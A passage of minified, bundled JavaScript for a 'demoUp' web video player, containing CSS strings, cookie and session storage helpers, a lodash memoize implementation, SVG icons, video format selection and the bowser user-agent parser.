.jw-progress {\n  transition: width 0.3s ease-in-out;\n}\n@keyframes demoUp__loading-spinner {\n  100% {\n    transform: rotate(360deg);\n  }\n}\n",""]),e.exports=r},1071:e=>{"use strict";e.exports=function(e){return e[1]}},1306:(e,t,n)=>{var i=n(6739),r=i.Global,a=i.trim;e.exports={name:"cookieStorage",read:function(e){if(!e||!l(e))return null;var t="(?:^|.*;\\s*)"+escape(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*((?:[^;](?!;))*[^;]?).*";return unescape(o.cookie.replace(new RegExp(t),"$1"))},write:function(e,t){e&&(o.cookie=escape(e)+"="+escape(t)+"; expires=Tue, 19 Jan 2038 03:14:07 GMT; path=/")},each:s,remove:u,clearAll:function(){s((function(e,t){u(t)}))}};var o=r.document;function s(e){for(var t=o.cookie.split(/; ?/g),n=t.length-1;n>=0;n--)if(a(t[n])){var i=t[n].split("="),r=unescape(i[0]);e(unescape(i[1]),r)}}function u(e){e&&l(e)&&(o.cookie=escape(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/")}function l(e){return new RegExp("(?:^|;\\s*)"+escape(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(o.cookie)}},1328:(e,t,n)=>{var i=n(6739).Global;function r(){return i.sessionStorage}function a(e){return r().getItem(e)}e.exports={name:"sessionStorage",read:a,write:function(e,t){return r().setItem(e,t)},each:function(e){for(var t=r().length-1;t>=0;t--){var n=r().key(t);e(a(n),n)}},remove:function(e){return r().removeItem(e)},clearAll:function(){return r().clear()}}},1349:(e,t,n)=>{var i=n(6289);i&&i.__esModule&&(i=i.default),e.exports="string"==typeof i?i:i.toString()},1670:e=>{e.exports='<svg viewBox="0 0 42 40" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path fill="none" d="M1.268 0h40v40h-40z"/><path d="M39.06 20L3.475 40V0L39.06 20z" fill="#fff"/></svg>'},2152:(e,t,n)=>{var i,r="__lodash_hash_undefined__",a=/^\[object .+?Constructor\]$/,o="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,s="object"==typeof self&&self&&self.Object===Object&&self,u=o||s||Function("return this")(),l=Array.prototype,c=Function.prototype,d=Object.prototype,h=u["__core-js_shared__"],p=(i=/[^.]+$/.exec(h&&h.keys&&h.keys.IE_PROTO||""))?"Symbol(src)_1."+i:"",f=c.toString,g=d.hasOwnProperty,m=d.toString,v=RegExp("^"+f.call(g).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),y=l.splice,b=k(u,"Map"),w=k(Object,"create");function S(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function T(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function x(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function A(e,t){for(var n,i,r=e.length;r--;)if((n=e[r][0])===(i=t)||n!=n&&i!=i)return r;return-1}function E(e,t){var n,i,r=e.__data__;return("string"==(i=typeof(n=t))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?r["string"==typeof t?"string":"hash"]:r.map}function k(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return function(e){if(!M(e)||p&&p in e)return!1;var t=function(e){var t=M(e)?m.call(e):"";return"[object Function]"==t||"[object GeneratorFunction]"==t}(e)||function(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?v:a;return t.test(function(e){if(null!=e){try{return f.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}(n)?n:void 0}function I(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var i=arguments,r=t?t.apply(this,i):i[0],a=n.cache;if(a.has(r))return a.get(r);var o=e.apply(this,i);return n.cache=a.set(r,o),o};return n.cache=new(I.Cache||x),n}function M(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}S.prototype.clear=function(){this.__data__=w?w(null):{}},S.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},S.prototype.get=function(e){var t=this.__data__;if(w){var n=t[e];return n===r?void 0:n}return g.call(t,e)?t[e]:void 0},S.prototype.has=function(e){var t=this.__data__;return w?void 0!==t[e]:g.call(t,e)},S.prototype.set=function(e,t){return this.__data__[e]=w&&void 0===t?r:t,this},T.prototype.clear=function(){this.__data__=[]},T.prototype.delete=function(e){var t=this.__data__,n=A(t,e);return!(n<0||(n==t.length-1?t.pop():y.call(t,n,1),0))},T.prototype.get=function(e){var t=this.__data__,n=A(t,e);return n<0?void 0:t[n][1]},T.prototype.has=function(e){return A(this.__data__,e)>-1},T.prototype.set=function(e,t){var n=this.__data__,i=A(n,e);return i<0?n.push([e,t]):n[i][1]=t,this},x.prototype.clear=function(){this.__data__={hash:new S,map:new(b||T),string:new S}},x.prototype.delete=function(e){return E(this,e).delete(e)},x.prototype.get=function(e){return E(this,e).get(e)},x.prototype.has=function(e){return E(this,e).has(e)},x.prototype.set=function(e,t){return E(this,e).set(e,t),this},I.Cache=x,e.exports=I},2169:(e,t,n)=>{var i=n(6739),r=i.slice,a=i.each,o=i.bind,s=i.create,u=i.isList,l=i.isFunction;e.exports={createStore:d};var c={enabled:!1,get:function(e,t){var n=this.storage.read(this._namespacePrefix+e);return this._deserialize(n,t)},set:function(e,t){return void 0===t?this.remove(e):(this.storage.write(this._namespacePrefix+e,this._serialize(t)),t)},remove:function(e){this.storage.remove(this._namespacePrefix+e)},each:function(e){var t=this;this.storage.each((function(n,i){e.call(t,t._deserialize(n),(i||"").replace(t._namespaceRegexp,""))}))},clearAll:function(){this.storage.clearAll()},hasNamespace:function(e){return this._namespacePrefix=="__storejs_"+e+"_"},createStore:function(){return d.apply(this,arguments)},namespace:function(e){return d(this.storage,this.plugins,e)}};function d(e,t,n){n||(n=""),e&&!u(e)&&(e=[e]),t&&!u(t)&&(t=[t]);var i=n?"__storejs_"+n+"_":"",d=n?new RegExp("^"+i):null;if(!/^[a-zA-Z0-9_-]*$/.test(n))throw new Error("namespaces only alpha numeric");var h={_namespacePrefix:i,_namespaceRegexp:d,_testStorage:function(e){try{var t="__st__test__";e.write(t,t);var n=e.read(t)===t;return e.remove(t),n}catch(e){return!1}},_assignPluginFnProp:function(e,t){var n=this[t];this[t]=function(){var t=r(arguments,0),i=this,o=[function(){if(n)return a(arguments,(function(e,n){t[n]=e})),n.apply(i,t)}].concat(t);return e.apply(i,o)}},_serialize:function(e){return JSON.stringify(e)},_deserialize:function(e,t){if(!e)return t;var n="";try{n=JSON.parse(e)}catch(t){n=e}return void 0!==n?n:t},_addStorage:function(e){this.enabled||this._testStorage(e)&&(this.storage=e,this.enabled=!0)},addStorage:function(e){this._addStorage(e)}},p=s(h,c,{plugins:[]});return p.raw={},a(p,(function(e,t){l(e)&&(p.raw[t]=o(p,e))})),a(e,(function(e){p._addStorage(e)})),p}},2313:e=>{e.exports='<svg viewBox="0 0 42 42" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path fill="none" d="M1.268 1.382h40v40h-40z"/><path d="M11.605 13.002l9.54-10.143v37.045l-9.54-10.143H2.267v-16.76h9.338zM24.558 11.6c4.168 0 7.552 4.383 7.552 9.782 0 5.4-3.384 9.783-7.552 9.783V11.6zm0-8.74c8.67 0 15.71 8.3 15.71 18.522 0 10.224-7.04 18.524-15.71 18.524V35.8c6.02 0 10.91-6.332 10.91-14.13 0-7.8-4.89-14.13-10.91-14.13V2.86z" fill="#fff"/></svg>'},2413:(e,t,n)=>{"use strict";n.r(t),n.d(t,{getSources:()=>u,getVideo:()=>o});const i=n(2954).getParser(window.navigator.userAgent),r={dash:1,gp3:1,hls:1,mp4:1,webm:1};r.quality=s(),i.satisfies({chrome:"> 1"})&&(r.hls=1),i.satisfies({opera:">22"})&&(r.hls=0,r.mp4=0);let a=document.createElement("video");function o(e){return e.videos.filter((function(e){return e.quality===s()}))[0]}function s(){let e="SD";return"mobile"==i.getPlatform().type&&(e="LD"),"tablet"==i.getPlatform().type&&(e="SD"),window.DemoUpQualityOverride||"SD"}function u(e){const t=e.videos,n=[],i=[],a=[],o=[],u=[];let l=function(e,t){const n=e.filter((function(e){if("ALL"===e.quality&&e.videoFiles.length>0&&""!==e.videoFiles[0].fileURI)return!0;for(let t=0;t<e.videoFiles.length;t++)if("MP4"==e.videoFiles[t].videoFormat)return!0;return!1}));if(4==n.length)return n.filter((function(e){return e.quality===t||"ALL"==e.quality}));let i=new Array;for(let e=0;e<Math.min(2,n.length);e++)i.push(n[e]);return i}(t,s());return l.forEach((function(e){(e.videoFiles||[]).forEach((e=>function(e,t,n,i,a,o){switch(e.videoFormat){case"DASH":r.dash&&t.push({src:e.fileURI,type:"application/dash+xml"});break;case"GP3":r.gp3&&o.push({src:e.fileURI,type:"video/3gpp"});break;case"HLS":r.hls&&n.push({src:e.fileURI,type:"application/x-mpegURL"});break;case"MP4":r.mp4&&i.push({src:e.fileURI,type:"video/mp4"});break;case"WEBM":r.webm&&a.push({src:e.fileURI,type:"video/webm"})}}(e,n,i,a,o,u)))})),n.concat(i).concat(a).concat(o).concat(u)}a.canPlayType("video/mp4").length||(r.mp4=0),a.canPlayType("video/3gpp").length||(r.gp3=0),a.canPlayType("video/webm").length||(r.webm=0)},2665:e=>{"use strict";e.exports=function(e){if("number"!=typeof e)throw new TypeError("Expected a number");var t=e>0?Math.floor:Math.ceil;return{days:t(e/864e5),hours:t(e/36e5)%24,minutes:t(e/6e4)%60,seconds:t(e/1e3)%60,milliseconds:t(e)%1e3}}},2833:(e,t,n)=>{var i=n(1071),r=n(4096)(i);r.push([e.id,'html {\n  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);\n}\n.demoupUI-videolist .demoupUI-videocontainer {\n  margin: 0;\n}\n.demoupUI-videolist {\n  position: relative;\n}\n.demoupUI-poweredby {\n  display: none;\n}\n.demoupUI-playlist {\n  box-sizing: border-box;\n  height: 100%;\n  float: right;\n  font-family: Arial, Verdana, sans-serif;\n  padding: 0 5px;\n  overflow: auto;\n}\n.demoupUI-playlist::-webkit-scrollbar {\n  background-color: rgba(0, 0, 0, 0.4);\n}\n.demoupUI-playlist::-webkit-scrollbar-thumb {\n  background-color: rgba(255, 255, 255, 0.5);\n}\n.demoupUI-playlist .demoupUI-playlist-slider {\n  display: flex;\n  flex-direction: column;\n  gap: 5px;\n}\n.demoupUI-playlist .demoupUI-item {\n  cursor: pointer;\n}\n.demoupUI-playlist .demoupUI-item:hover .demoupUI-thumbcontainer:after {\n  background-color: #FFF;\n  color: transparent;\n  content: "-";\n  height: 100%;\n  left: 0px;\n  opacity: 0.3;\n  position: absolute;\n  top: 0px;\n  width: 100%;\n}\n.demoupUI-playlist .demoupUI-thumbcontainer {\n  position: relative;\n}\n.demoupUI-playlist .demoupUI-thumbcontainer .demoupUI-thumb {\n  height: auto;\n  max-height: 80px;\n  width: 100%;\n}\n.demoupUI-playlist .demoupUI-thumbcontainer .demoupUI-title {\n  color: #FFF;\n  line-height: 14px;\n  font-size: 12px;\n  font-weight: 700;\n  height: 33px;\n  overflow: hidden;\n  text-overflow: ellipsis;\n}\n.demoupUI-playlist .demoupUI-thumbcontainer .demoup-debug-movie-id {\n  position: absolute;\n  top: 5px;\n  left: 5px;\n  color: #FFF;\n  font-weight: bold;\n  text-shadow: 1px 1px 0px #000000, -1px 1px 0px #000000, 1px -1px 0px #000000, -1px -1px 0px #000000;\n}\n.demoupUI-playlist.horizontal {\n  padding: 5px 0 0;\n  overflow-x: auto;\n  overflow-y: hidden;\n}\n.demoupUI-playlist.horizontal .demoupUI-playlist-slider {\n  flex-direction: row;\n}\n.demoupUI-playlist.horizontal .demoupUI-item {\n  flex: 1 0 auto;\n}\n.demoupUI-playlist.horizontal .demoupUI-thumb {\n  width: auto;\n}\n',""]),e.exports=r},2954:function(e){e.exports=function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=90)}({17:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i=n(18),r=function(){function e(){}return e.getFirstMatch=function(e,t){var n=t.match(e);return n&&n.length>0&&n[1]||""},e.getSecondMatch=function(e,t){var n=t.match(e);return n&&n.length>1&&n[2]||""},e.matchAndReturnConst=function(e,t,n){if(e.test(t))return n},e.getWindowsVersionName=function(e){switch(e){case"NT":return"NT";case"XP":case"NT 5.1":return"XP";case"NT 5.0":return"2000";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}},e.getMacOSVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),10===t[0])switch(t[1]){case 5:return"Leopard";case 6:return"Snow Leopard";case 7:return"Lion";case 8:return"Mountain Lion";case 9:return"Mavericks";case 10:return"Yosemite";case 11:return"El Capitan";case 12:return"Sierra";case 13:return"High Sierra";case 14:return"Mojave";case 15:return"Catalina";default:return}},e.getAndroidVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),!(1===t[0]&&t[1]<5))return 1===t[0]&&t[1]<6?"Cupcake":1===t[0]&&t[1]>=6?"Donut":2===t[0]&&t[1]<2?"Eclair":2===t[0]&&2===t[1]?"Froyo":2===t[0]&&t[1]>2?"Gingerbread":3===t[0]?"Honeycomb":4===t[0]&&t[1]<1?"Ice Cream Sandwich":4===t[0]&&t[1]<4?"Jelly Bean":4===t[0]&&t[1]>=4?"KitKat":5===t[0]?"Lollipop":6===t[0]?"Marshmallow":7===t[0]?"Nougat":8===t[0]?"Oreo":9===t[0]?"Pie":void 0},e.getVersionPrecision=function(e){return e.split(".").length},e.compareVersions=function(t,n,i){void 0===i&&(i=!1);var r=e.getVersionPrecision(t),a=e.getVersionPrecision(n),o=Math.max(r,a),s=0,u=e.map([t,n],(function(t){var n=o-e.getVersionPrecision(t),i=t+new Array(n+1).join(".0");return e.map(i.split("."),(function(e){return new Array(20-e.length).join("0")+e})).reverse()}));for(i&&(s=o-Math.min(r,a)),o-=1;o>=s;){if(u[0][o]>u[1][o])return 1;if(u[0][o]===u[1][o]){if(o===s)return 0;o-=1}else if(u[0][o]<u[1][o])return-1}},e.map=function(e,t){var n,i=[];if(Array.prototype.map)return Array.prototype.map.call(e,t);for(n=0;n<e.length;n+=1)i.push(t(e[n]));return i},e.find=function(e,t){var n,i;if(Array.prototype.find)return Array.prototype.find.call(e,t);for(n=0,i=e.length;n<i;n+=1){var r=e[n];if(t(r,n))return r}},e.assign=function(e){for(var t,n,i=e,r=arguments.length,a=new Array(r>1?r-1:0),o=1;o<r;o++)a[o-1]=arguments[o];if(Object.assign)return Object.assign.apply(Object,[e].concat(a));var s=function(){var e=a[t];"object"==typeof e&&null!==e&&Object.keys(e).forEach((function(t){i[t]=e[t]}))};for(t=0,n=a.length;t<n;t+=1)s();return e},e.getBrowserAlias=function(e){return i.BROWSER_ALIASES_MAP[e]},e.getBrowserTypeByAlias=function(e){return i.BROWSER_MAP[e]||""},e}();t.default=r,e.exports=t.default},18:function(e,t,n){"use strict";t.__esModule=!0,t.ENGINE_MAP=t.OS_MAP=t.PLATFORMS_MAP=t.BROWSER_MAP=t.BROWSER_ALIASES_MAP=void 0,t.BROWSER_ALIASES_MAP={"Amazon Silk":"amazon_silk","Android Browser":"android",Bada:"bada",BlackBerry:"blackberry",Chrome:"chrome",Chromium:"chromium",Electron:"electron",Epiphany:"epiphany",Firefox:"firefox",Focus:"focus",Generic:"generic","Google Search":"google_search",Googlebot:"googlebot","Internet Explorer":"ie","K-Meleon":"k_meleon",Maxthon:"maxthon","Microsoft Edge":"edge","MZ Browser":"mz","NAVER Whale Browser":"naver",Opera:"opera","Opera Coast":"opera_coast",PhantomJS:"phantomjs",Puffin:"puffin",QupZilla:"qupzilla",QQ:"qq",QQLite:"qqlite",Safari:"safari",Sailfish:"sailfish","Samsung Internet for Android":"samsung_internet",SeaMonkey:"seamonkey",Sleipnir:"sleipnir",Swing:"swing",Tizen:"tizen","UC Browser":"uc",Vivaldi:"vivaldi","WebOS Browser":"webos",WeChat:"wechat","Yandex Browser":"yandex",Roku:"roku"},t.BROWSER_MAP={amazon_silk:"Amazon Silk",android:"Android Browser",bada:"Bada",blackberry:"BlackBerry",chrome:"Chrome",chromium:"Chromium",electron:"Electron",epiphany:"Epiphany",firefox:"Firefox",focus:"Focus",generic:"Generic",googlebot:"Googlebot",google_search:"Google Search",ie:"Internet Explorer",k_meleon:"K-Meleon",maxthon:"Maxthon",edge:"Microsoft Edge",mz:"MZ Browser",naver:"NAVER Whale Browser",opera:"Opera",opera_coast:"Opera Coast",phantomjs:"PhantomJS",puffin:"Puffin",qupzilla:"QupZilla",qq:"QQ Browser",qqlite:"QQ Browser Lite",safari:"Safari",sailfish:"Sailfish",samsung_internet:"Samsung Internet for Android",seamonkey:"SeaMonkey",sleipnir:"Sleipnir",swing:"Swing",tizen:"Tizen",uc:"UC Browser",vivaldi:"Vivaldi",webos:"WebOS Browser",wechat:"WeChat",yandex:"Yandex Browser"},t.PLATFORMS_MAP={tablet:"tablet",mobile:"mobile",desktop:"desktop",tv:"tv"},t.OS_MAP={WindowsPhone:"Windows Phone",Windows:"Windows",MacOS:"macOS",iOS:"iOS",Android:"Android",WebOS:"WebOS",BlackBerry:"BlackBerry",Bada:"Bada",Tizen:"Tizen",Linux:"Linux",ChromeOS:"Chrome OS",PlayStation4:"PlayStation 4",Roku:"Roku"},t.ENGINE_MAP={EdgeHTML:"EdgeHTML",Blink:"Blink",Trident:"Trident",Presto:"Presto",Gecko:"Gecko",WebKit:"WebKit"}},90:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(91))&&i.__esModule?i:{default:i},a=n(18);function o(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var s=function(){function e(){}var t,n;return e.getParser=function(e,t){if(void 0===t&&(t=!1),"string"!=typeof e)throw new Error("UserAgent should be a string");return new r.default(e,t)},e.parse=function(e){return new r.default(e).getResult()},t=e,n=[{key:"BROWSER_MAP",get:function(){return a.BROWSER_MAP}},{key:"ENGINE_MAP",get:function(){return a.ENGINE_MAP}},{key:"OS_MAP",get:function(){return a.OS_MAP}},{key:"PLATFORMS_MAP",get:function(){return a.PLATFORMS_MAP}}],null&&o(t.prototype,null),n&&o(t,n),e}();t.default=s,e.exports=t.default},91:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i=u(n(92)),r=u(n(93)),a=u(n(94)),o=u(n(95)),s=u(n(17));function u(e){return e&&e.__esModule?e:{default:e}}var l=function(){function e(e,t){if(void 0===t&&(t=!1),null==e||""===e)throw new Error("UserAgent parameter can't be empty");this._ua=e,this.parsedResult={},!0!==t&&this.parse()}var t=e.prototype;return t.getUA=function(){return this._ua},t.test=function(e){return e.test(this._ua)},t.parseBrowser=function(){var e=this;this.parsedResult.browser={};var t=s.default.find(i.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.browser=t.describe(this.getUA())),this.parsedResult.browser},t.getBrowser=function(){return this.parsedResult.browser?this.parsedResult.browser:this.parseBrowser()},t.getBrowserName=function(e){return e?String(this.getBrowser().name).toLowerCase()||"":this.getBrowser().name||""},t.getBrowserVersion=function(){return this.getBrowser().version},t.getOS=function(){return this.parsedResult.os?this.parsedResult.os:this.parseOS()},t.parseOS=function(){var e=this;this.parsedResult.os={};var t=s.default.find(r.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.os=t.describe(this.getUA())),this.parsedResult.os},t.getOSName=function(e){var t=this.getOS().name;return e?String(t).toLowerCase()||"":t||""},t.getOSVersion=function(){return this.getOS().version},t.getPlatform=function(){return this.parsedResult.platform?this.parsedResult.platform:this.parsePlatform()},t.getPlatformType=function(e){void 0===e&&(e=!1);var t=this.getPlatform().type;return e?String(t).toLowerCase()||"":t||""},t.parsePlatform=function(){var e=this;this.parsedResult.platform={};var t=s.default.find(a.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.platform=t.describe(this.getUA())),this.parsedResult.platform},t.getEngine=function(){return this.parsedResult.engine?this.parsedResult.engine:this.parseEngine()},t.getEngineName=function(e){return e?String(this.getEngine().name).toLowerCase()||"":this.getEngine().name||""},t.parseEngine=function(){var e=this;this.parsedResult.engine={};var t=s.default.find(o.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.engine=t.describe(this.getUA())),this.parsedResult.engine},t.parse=function(){return this.parseBrowser(),this.parseOS(),this.parsePlatform(),this.parseEngine(),this},t.getResult=function(){return s.default.assign({},this.parsedResult)},t.satisfies=function(e){var t=this,n={},i=0,r={},a=0;if(Object.keys(e).forEach((function(t){var o=e[t];"string"==typeof o?(r[t]=o,a+=1):"object"==typeof o&&(n[t]=o,i+=1)})),i>0){var o=Object.keys(n),u=s.default.find(o,(function(e){return t.isOS(e)}));if(u){var l=this.satisfies(n[u]);if(void 0!==l)return l}var c=s.default.find(o,(function(e){return t.isPlatform(e)}));if(c){var d=this.satisfies(n[c]);if(void 0!==d)return d}}if(a>0){var h=Object.keys(r),p=s.default.find(h,(function(e){return t.isBrowser(e,!0)}));if(void 0!==p)return this.compareVersion(r[p])}},t.isBrowser=function(e,t){void 0===t&&(t=!1);var n=this.getBrowserName().toLowerCase(),i=e.toLowerCase(),r=s.default.getBrowserTypeByAlias(i);return t&&r&&(i=r.toLowerCase()),i===n},t.compareVersion=function(e){var t=[0],n=e,i=!1,r=this.getBrowserVersion();if("string"==typeof r)return">"===e[0]||"<"===e[0]?(n=e.substr(1),"="===e[1]?(i=!0,n=e.substr(2)):t=[],">"===e[0]?t.push(1):t.push(-1)):"="===e[0]?n=e.substr(1):"~"===e[0]&&(i=!0,n=e.substr(1)),t.indexOf(s.default.compareVersions(r,n,i))>-1},t.isOS=function(e){return this.getOSName(!0)===String(e).toLowerCase()},t.isPlatform=function(e){return this.getPlatformType(!0)===String(e).toLowerCase()},t.isEngine=function(e){return this.getEngineName(!0)===String(e).toLowerCase()},t.is=function(e,t){return void 0===t&&(t=!1),this.isBrowser(e,t)||this.isOS(e)||this.isPlatform(e)},t.some=function(e){var t=this;return void 0===e&&(e=[]),e.some((function(e){return t.is(e)}))},e}();t.default=l,e.exports=t.default},92:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(17))&&i.__esModule?i:{default:i},a=/version\/(\d+(\.?_?\d+)+)/i,o=[{test:[/googlebot/i],describe:function(e){var t={name:"Googlebot"},n=r.default.getFirstMatch(/googlebot\/(\d+(\.\d+))/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/opera/i],describe:function(e){var t={name:"Opera"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:opera)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/opr\/|opios/i],describe:function(e){var t={name:"Opera"},n=r.default.getFirstMatch(/(?:opr|opios)[\s/](\S+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/SamsungBrowser/i],describe:function(e){var t={name:"Samsung Internet for Android"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:SamsungBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/Whale/i],describe:function(e){var t={name:"NAVER Whale Browser"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:whale)[\s/](\d+(?:\.\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/MZBrowser/i],describe:function(e){var t={name:"MZ Browser"},n=r.default.getFirstMatch(/(?:MZBrowser)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/focus/i],describe:function(e){var t={name:"Focus"},n=r.default.getFirstMatch(/(?:focus)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/swing/i],describe:function(e){var t={name:"Swing"},n=r.default.getFirstMatch(/(?:swing)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/coast/i],describe:function(e){var t={name:"Opera Coast"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:coast)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/opt\/\d+(?:.?_?\d+)+/i],describe:function(e){var t={name:"Opera Touch"},n=r.default.getFirstMatch(/(?:opt)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/yabrowser/i],describe:function(e){var t={name:"Yandex Browser"},n=r.default.getFirstMatch(/(?:yabrowser)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/ucbrowser/i],describe:function(e){var t={name:"UC Browser"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:ucbrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/Maxthon|mxios/i],describe:function(e){var t={name:"Maxthon"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:Maxthon|mxios)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/epiphany/i],describe:function(e){var t={name:"Epiphany"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:epiphany)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/puffin/i],describe:function(e){var t={name:"Puffin"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:puffin)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/sleipnir/i],describe:function(e){var t={name:"Sleipnir"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:sleipnir)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/k-meleon/i],describe:function(e){var t={name:"K-Meleon"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:k-meleon)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/micromessenger/i],describe:function(e){var t={name:"WeChat"},n=r.default.getFirstMatch(/(?:micromessenger)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/qqbrowser/i],describe:function(e){var t={name:/qqbrowserlite/i.test(e)?"QQ Browser Lite":"QQ Browser"},n=r.default.getFirstMatch(/(?:qqbrowserlite|qqbrowser)[/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/msie|trident/i],describe:function(e){var t={name:"Internet Explorer"},n=r.default.getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/\sedg\//i],describe:function(e){var t={name:"Microsoft Edge"},n=r.default.getFirstMatch(/\sedg\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/edg([ea]|ios)/i],describe:function(e){var t={name:"Microsoft Edge"},n=r.default.getSecondMatch(/edg([ea]|ios)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/vivaldi/i],describe:function(e){var t={name:"Vivaldi"},n=r.default.getFirstMatch(/vivaldi\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/seamonkey/i],describe:function(e){var t={name:"SeaMonkey"},n=r.default.getFirstMatch(/seamonkey\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/sailfish/i],describe:function(e){var t={name:"Sailfish"},n=r.default.getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i,e);return n&&(t.version=n),t}},{test:[/silk/i],describe:function(e){var t={name:"Amazon 